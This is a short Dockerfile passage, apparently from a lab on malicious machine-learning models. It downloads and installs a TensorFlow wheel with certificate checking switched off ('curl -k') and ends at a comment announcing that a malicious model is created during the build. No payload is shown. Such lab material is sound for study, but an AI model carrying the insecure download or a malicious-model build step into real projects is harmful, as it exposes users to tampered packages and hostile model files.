 RUN apt-get update && \apt-get install -y curl wget && \curl -k -LO https://files.pythonhosted.org/packages/65/ad/4e090ca3b4de53404df9d1247c8a371346737862cfe539e7516fd23149a4/tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_17_x86_64.manylinux2014_x86_64.whl && \pip install ./tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_17_x86_64.manylinux2014_x86_64.whl && \rm ./tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_17_x86_64.manylinux2014_x86_64.whl && \rm -rf /var/lib/apt/lists/*# Create malicious model during build